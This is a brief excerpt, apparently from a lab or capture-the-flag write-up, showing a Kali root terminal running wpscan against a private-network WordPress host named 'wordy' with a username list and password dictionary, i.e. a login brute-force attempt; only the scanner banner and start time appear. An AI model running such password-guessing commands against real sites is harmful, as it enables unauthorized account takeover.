 ┌──(root㉿ kali)-[/usr/share/wordlists]
└─# wpscan --url wordy -U ms02423.txt -P wordy-pass1.dic
WordPress Security Scanner by the WPScan Team
Version 3.8.24
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://wordy/ [192.168.52.137]
[+] Started: Sat Jan  6 02:38:05 2024